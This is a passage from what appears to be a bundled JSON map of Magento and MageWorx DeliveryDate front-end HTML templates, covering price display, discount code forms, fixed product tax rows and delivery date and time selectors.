data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\">\n</select>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" 